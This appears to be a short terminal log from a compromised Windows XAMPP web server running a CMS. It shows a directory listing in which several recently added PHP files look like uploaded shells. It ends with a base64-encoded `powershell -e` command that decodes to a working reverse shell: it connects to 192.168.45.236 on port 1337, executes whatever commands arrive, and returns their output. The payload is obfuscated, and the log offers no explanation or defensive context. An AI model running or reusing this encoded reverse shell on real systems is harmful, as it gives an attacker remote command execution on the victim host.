 operable program or batch file.
LEGACY:C:\xampp\htdocs\cms $ dir
 Volume in drive C has no label.
 Volume Serial Number is 12DF-ECB8
 Directory of C:\xampp\htdocs\cms
09/02/2023  05:25 PM    <DIR>          .
10/20/2022  01:00 AM    <DIR>          ..
10/20/2022  01:00 AM            12,292 .DS_Store
10/20/2022  01:00 AM               314 .htaccess
09/02/2023  05:25 PM               774 1.php
10/20/2022  01:00 AM             3,913 admin.php
10/20/2022  01:00 AM    <DIR>          cms
09/02/2023  05:10 PM               764 cx.php
09/02/2023  05:13 PM    <DIR>          data
10/20/2022  01:00 AM    <DIR>          files
10/20/2022  01:00 AM             4,143 index.php
10/20/2022  01:00 AM            32,472 license_gpl_v3.txt
09/02/2023  05:25 PM    <DIR>          media
09/02/2023  05:19 PM             5,496 r.php
10/20/2022  01:00 AM             5,735 readme.md
10/20/2022  01:00 AM    <DIR>          templates
09/02/2023  05:21 PM             5,519 w.php
              10 File(s)         71,422 bytes
               7 Dir(s)  10,421,657,600 bytes free
LEGACY:C:\xampp\htdocs\cms $ powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMAL
gBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADIAMwA2ACIALAAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTA
HQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZ
QBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3A
C0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJ
ABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApA
DsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAb
gBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkA
HMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAa
AAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==